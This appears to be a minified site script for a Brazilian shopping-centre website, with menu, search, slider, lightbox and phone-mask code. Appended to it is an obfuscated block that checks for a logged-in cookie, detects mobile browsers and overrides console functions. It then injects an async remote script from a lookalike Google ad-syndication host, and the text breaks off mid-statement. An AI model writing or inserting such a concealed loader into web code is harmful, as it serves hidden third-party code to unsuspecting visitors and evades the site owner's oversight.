"use strict";var header=document.getElementById("js-header");function fixedMenu(){96<window.pageYOffset?header.classList.add("fixed-menu"):header.classList.remove("fixed-menu")}addEventListener("scroll",fixedMenu),$(".hamburger").click(function(){$("body").toggleClass("menu_open"),$(".hamburger").toggleClass("active"),$(".mega-menu").toggleClass("active"),$(".site-header").toggleClass("mega-menu-open"),$(".container-fluid").toggleClass("active"),$(".js-dropdonwn").removeClass("active"),$(".btn-guia").removeClass("active"),$("body").removeClass("guia_open")}),$(".js-btn-dropdown").click(function(){$("body").toggleClass("guia_open"),$(".js-dropdonwn").toggleClass("active"),$(".btn-guia").toggleClass("active"),$(".mega-menu").removeClass("active"),$(".hamburger").removeClass("active"),$(".container-fluid").removeClass("active"),$("body").removeClass("menu_open")}),$(document).ready(function(){$(".btn-search").click(function(){$(".search-dialog").addClass("active"),$("#search-term").focus()}),$(".search-dialog__close").click(function(){$(".search-dialog").removeClass("active"),$("#search-term").val("")}),$(document).click(function(e){$(e.target).closest(".search-dialog").length||$(e.target).closest(".btn-search").length||$(e.target).is("a")||($(".search-dialog").removeClass("active"),$("#search-term").val(""))})});var checkInterval,menuBanner=new Swiper("#menu-banner",{slidesPerView:1,spaceBetween:30,loop:!1,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".button-banner-next",prevEl:".button-banner-prev"}}),swiperFilmes=($(".lojista-area-btn").click(function(){$("body").addClass("dialog-lojista-active")}),$(".dialog-lojista__close").click(function(){$("body").removeClass("dialog-lojista-active")}),AOS.init({duration:400,once:!0,disable:"mobile"}),new Swiper(".swiper-filmes",{slidesPerView:"auto",spaceBetween:16,centeredSlides:!0,autoHeight:!0,loop:!0,navigation:{nextEl:".button-filmes-next",prevEl:".button-filmes-prev"},breakpoints:{480:{centeredSlides:!1,loop:!1,spaceBetween:24}}})),homeSliderEventos=new Swiper(".slider-eventos",{slidesPerView:"auto",spaceBetween:24,autoHeight:!0,navigation:{nextEl:".slider-eventos__next",prevEl:".slider-eventos__prev"}}),swiperBanners=new Swiper(".swiper-banners",{slidesPerView:1,autoHeight:!0,spaceBetween:0,navigation:{nextEl:".button-banners-next",prevEl:".button-banners-prev"}}),swiperVitrine=new Swiper(".swiper-vitrine",{slidesPerView:"auto",spaceBetween:30,autoplay:{delay:2500,disableOnInteraction:!1},navigation:{nextEl:".button-vitrine-next",prevEl:".button-vitrine-prev"},breakpoints:{480:{slidesPerView:4}}}),swiperOutrasNovidades=new Swiper(".swiper-outras-novidades",{slidesPerView:"auto",spaceBetween:30,navigation:{nextEl:".button-outras-novidades-next",prevEl:".button-outras-novidades-prev"},breakpoints:{480:{slidesPerView:4}}}),swiperTurismo=new Swiper(".swiper-turismo",{spaceBetween:10,slidesPerView:1,autoplay:{delay:5e3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},loop:!1,freeMode:!0,autoHeight:!0}),swiperAtracoes=new Swiper(".swiper-atracoes",{slidesPerView:"auto",spaceBetween:24,freeMode:!0,breakpoints:{480:{slidesPerView:4,spaceBetween:16}}}),swiperData=new Swiper(".tab-cinema__menu",{spaceBetween:10,slidesPerView:5,freeMode:!0,watchSlidesProgress:!0}),swiperFilmeData=new Swiper(".tab-cinema__body",{spaceBetween:10,autoHeight:!0,allowTouchMove:!1,simulateTouch:!1,lazy:!0,thumbs:{swiper:swiperData}}),swiperFotosThumbs=new Swiper(".slide-fotos-produto__thumbnails",{direction:"horizontal",slidesPerView:4,slideToClickedSlide:!0,spaceBetween:8,loop:!1,breakpoints:{640:{},768:{},1024:{direction:"vertical"}}}),swiperFotosPrincipal=new Swiper(".slide-fotos-produto",{spaceBetween:10,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:swiperFotosThumbs}}),swiperData=new Swiper(".tab-sessoes__menu",{spaceBetween:10,slidesPerView:5,freeMode:!0,watchSlidesProgress:!0}),swiperFilmeData=new Swiper(".tab-sessoes__body",{spaceBetween:10,autoHeight:!0,allowTouchMove:!1,simulateTouch:!1,lazy:!0,thumbs:{swiper:swiperData}}),lightbox=GLightbox({selector:".lightbox-trigger",videosWidth:"800vw",touchNavigation:!1}),lightboxEstacionamento=GLightbox({selector:".more-info-parking"}),comodidadeLightboxHTML='<div id="glightbox-body" class="glightbox-container">\n    <div class="gloader visible"></div>\n    <div class="goverlay"></div>\n    <div class="gcontainer">\n    <div id="glightbox-slider" class="gslider modal-comodidade"></div>\n    <button class="gnext gbtn" tabindex="0" aria-label="Next" data-customattribute="example">{nextSVG}</button>\n    <button class="gprev gbtn" tabindex="1" aria-label="Previous">{prevSVG}</button>\n    <button class="gclose gbtn" tabindex="2" aria-label="Close">{closeSVG}</button>\n</div>\n</div>',lightboxComodidade=GLightbox({selector:".card-servico",lightboxHTML:comodidadeLightboxHTML,moreLength:400,moreText:"Expandir"}),SPMaskBehavior=function(e){return 11===e.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},spOptions={onKeyPress:function(e,t,o,a){o.mask(SPMaskBehavior.apply({},arguments),a)}},accordionItems=($(".telefone").mask(SPMaskBehavior,spOptions),$(".telefone-mask").mask(SPMaskBehavior,spOptions),jQuery(document).on("facetwp-loaded",function(){jQuery(".facetwp-checkbox").each(function(){var e=jQuery(this).find(".facetwp-display-value").text();jQuery(this).attr("title",e)})}),document.querySelectorAll(".accordion-item")),sliderHero=(accordionItems&&accordionItems.forEach(function(t){t.addEventListener("click",function(){var e=t.classList.contains("accordion-active");accordionItems.forEach(function(e){e.classList.remove("accordion-active")}),e||t.classList.add("accordion-active")})}),new Swiper(".slider-hero",{navigation:{nextEl:".button-hero-next",prevEl:".button-hero-prev"},pagination:{el:".swiper-pagination",clickable:!0},autoplay:{delay:6e3,disableOnInteraction:!1},observer:!0,observeParents:!0,preloadImages:!0,watchSlidesProgress:!0})),updateHeroBackground=function e(){var o,a,t,i;sliderHero&&sliderHero.slides&&sliderHero.slides[sliderHero.activeIndex]?(o=sliderHero.slides[sliderHero.activeIndex].querySelector("img"),a=document.querySelector(".slider-hero"),o?(t=function t(){try{var e=(new ColorThief).getColor(o);if(!e||3!==e.length)throw new Error("Cor inválida retornada");a.style.backgroundColor="rgb(".concat(e.join(","),")"),console.log("Cor processada com sucesso:",e)}catch(e){console.warn("Erro ao processar cor, tentando novamente:",e),setTimeout(t,100)}},i=0,function e(){5<=i?console.warn("Máximo de tentativas atingido"):o.complete&&o.naturalWidth?t():(console.log("Imagem ainda não carregada, tentativa:",i+1),i++,setTimeout(e,200))}()):(console.warn("Imagem não encontrada, tentando novamente..."),setTimeout(e,100))):(console.warn("Aguardando inicialização do slider..."),setTimeout(e,100))},startChecking=function(){updateHeroBackground(),checkInterval=setInterval(function(){var e=document.querySelector(".slider-hero");e.style.backgroundColor&&"transparent"!==e.style.backgroundColor&&"rgba(0, 0, 0, 0)"!==e.style.backgroundColor||(console.log("Cor não detectada, atualizando..."),updateHeroBackground())},100)},stopChecking=function(){checkInterval&&clearInterval(checkInterval)},observer=(document.addEventListener("DOMContentLoaded",startChecking),sliderHero.on("init",updateHeroBackground),sliderHero.on("slideChange",function(){stopChecking(),setTimeout(startChecking,50)}),sliderHero.on("slideChangeTransitionEnd",updateHeroBackground),sliderHero.on("autoplay",updateHeroBackground),sliderHero.on("autoplayStart",updateHeroBackground),new MutationObserver(function(e){e.forEach(function(e){"attributes"===e.type&&"src"===e.attributeName&&updateHeroBackground()})}));observer.observe(document.querySelector(".slider-hero"),{subtree:!0,attributes:!0,attributeFilter:["src"]}),window.addEventListener("load",function(){startChecking(),setTimeout(updateHeroBackground,500)});function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var 